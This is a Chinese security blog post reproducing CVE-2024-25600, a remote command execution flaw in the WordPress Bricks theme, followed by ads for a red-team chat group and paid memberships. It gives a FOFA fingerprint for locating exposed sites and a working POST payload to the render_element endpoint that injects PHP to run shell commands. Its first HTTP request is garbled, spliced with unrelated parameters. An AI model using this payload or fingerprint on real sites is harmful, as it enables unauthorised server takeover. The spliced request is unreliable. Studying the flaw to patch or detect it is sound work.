月落星沉研究室的技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他违法行为!!!

WordPress的Bricks主题存在远程命令执行漏洞

CVE编号:CVE-2024-25600

0x01 漏洞介绍

WordPress的Bricks主题WordPress的Bricks主题

x02 fofa指纹

body=”/wp-content/themes/bricks/”



0x03 漏洞复现

先自己网上搭建一个Bricks主题的站点

访问如下路径

获取nonce 值

通过如下数据包去获取

GET / HTTP/1.1User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)Accept-Encoding: gzip, deflateAccept: */*Connection: closeHost: 127.0.0.18d46eadf8a31cb00ce8d1be64e12e&userBean.questionNumber1=6&userBean.questionAnswer1=1d0383dcf3670a5ea80b017382d66623&userBean.questionNumber2=1&userBean.questionAnswer2=1d0383dcf3670a5ea80b017382d66623&userBean.questionNumber3=7&userBean.questionAnswer3=1d0383dcf3670a5ea80b017382d66623



可通过burp抓包工具去获取nonce值,再将填充的nonce值去填充下面的poc数据包即可完成远程命令执行

POST /wp-json/bricks/v1/render_element HTTP/1.1User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2762.73 Safari/537.36Accept-Encoding: gzip, deflateAccept: */*Connection: closeHost: 127.0.0.1Content-Type: application/jsonContent-Length: 342{"postId": "1","nonce": "","element": {"name": "","settings": {"hasLoop": "true","query": {"useQueryEditor": true,"queryEditor": "ob_start();echo `id`;$output=ob_get_contents();ob_end_clean();throw new Exception($output);","objectType": "post"}}}}

其他的师傅们自行思考哈

手头没有几个0day也想混网安圈?苦苦寻找没有合适的技战法?护网值守时摸鱼无聊?

为解决这些问题,本团队创建内部群 护网日报群 吐槽分享护网时的各种状况和经验

,互相交流技战法(ps:里面还有红队大佬挖出的0day漏洞分享哦),内部群互相学习交流,名额有限大家赶快加入!!

添加作者微信拉大家进群:luanshizongyu1234567

本文由月落星沉团队编写,欢迎各位网安工程师加入月落安全研究实验室,一起学习交流讨论!群聊已满的添加Vx:luanshizongyu1234567,备注进群。

限 时 特 惠: 本站每日持续更新海量各大内部创业教程,一年会员只需98元,全站资源免费下载 点击查看详情

站 长 微 信: lzxmw777

声明:本站所有文章,如无特殊说明或标注,均为本站原创发布。任何个人或组织,在未征得本站同意时,禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益,可联系我们进行处理。